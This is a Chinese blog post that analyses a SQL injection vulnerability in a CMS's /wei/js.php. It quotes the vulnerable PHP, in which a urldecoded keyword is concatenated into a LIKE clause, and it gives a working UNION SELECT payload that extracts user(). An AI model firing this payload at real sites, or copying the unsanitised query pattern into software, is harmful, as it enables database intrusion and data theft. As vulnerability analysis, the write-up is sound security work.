时间:2014-12-23 作者:admin 分类: 技术交流
/wei/js.php中
if($type=='hot'||$type=='com'||$type=='new'||$type=='lastview'||$type=='like')
{
if($f_id)
{
if(is_numeric($f_id)){
$SQL=" fid=$f_id ";
}else{
$detail=explode(",",$f_id);
$SQL=" fid IN ( ".implode(",",$detail)." ) ";
}
}
else
{
$SQL=" 1 ";
}
if($type=='com')
{
$SQL.=" AND levels=1 ";
$ORDER=' list ';
$_INDEX=" USE INDEX ( list ) ";
}
elseif($type=='hot')
{
$ORDER=' hits ';
$_INDEX=" USE INDEX ( hits ) ";
}
elseif($type=='new')
{
$ORDER=' list ';
$_INDEX=" USE INDEX ( list ) ";
}
elseif($type=='lastview')
{
$ORDER=' lastview ';
$_INDEX=" USE INDEX ( lastview ) ";
}
elseif($type=='like')
{
$SQL.=" AND id!='$id' ";
if(!$keyword)
{
extract($db->get_one("SELECT keywords AS keyword FROM {$_pre}content WHERE id='$id'"));
}
if($keyword){
$SQL.=" AND ( ";
$keyword=urldecode($keyword); //URLDECODE解码
$detail=explode(" ",$keyword); //分解$keyword关键字为数组
unset($detail2);
foreach( $detail AS $key=>$value){ //将数组拆分
$detail2[]=" BINARY title LIKE '%$value%' ";
}
$str=implode(" OR ",$detail2);
$SQL.=" $str ) ";
}else{
$SQL.=" AND 0 ";
}
$_INDEX=" USE INDEX ( list ) ";
$ORDER=' list ';
}
$SQL=" $_INDEX WHERE $SQL AND yz=1 ORDER BY $ORDER DESC LIMIT $rows";
$which='*';
$_target=$target?'_blank':'_self';
if($path){
$_path=preg_replace("/(.*)\/([^\/]+)/is","\\1/",$WEBURL);
}
if($icon==1){
$_icon="·";
}else{
$_icon=" ";
}
$listdb=listcontent($SQL,$which,$leng); //带入SQL语句
foreach($listdb AS $key=>$rs)
{
$show.="$_icon<A target='$_target' HREF='{$_path}bencandy.php?fid=$rs[fid]&id=$rs[id]' title='$rs[full_title]'>$rs[title]</A><br>";
}
if(!$show){
$show="暂无...";
}
下面为listcontent函数
function listcontent($SQL,$which='*',$leng=40){
global $db,$_pre;
$query=$db->query("SELECT $which FROM {$_pre}content $SQL"); //进行查询
while( $rs=$db->fetch_array($query) ){
//$rs[content]=@preg_replace('/<([^>]*)>/is',"",$rs[content]); //把HTML代码过滤掉
//$rs[content]=get_word($rs[full_content]=$rs[content],100);
$rs[title]=get_word($rs[full_title]=$rs[title],$leng);
$rs[posttime]=date("Y-m-d",$rs[posttime]);
if($rs[picurl]){
$rs[picurl]=tempdir($rs[picurl]);
}
$listdb[]=$rs;
}
return $listdb;
}
数据库执行语句如下


SELECT * FROM qb_wei_content USE INDEX ( list ) WHERE fid=1 AND id!='0' AND ( BINARY title LIKE '%n%')UNION/**/SELECT/**/1,user(),3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44,45,46,47,48,49,50,51#%' ) AND yz=1 ORDER BY list DESC LIMIT 7
总结:
问题在urldecode函数处
首先将$keyword进行urldecode解码
然后将$keyword使用explode函数以空格为单位拆分为数组,将数组foreach循环并将$value赋值到$detail2数组
将$detail2数组使用implode函数组合为字符串,带入数据库,导致注入
两个网站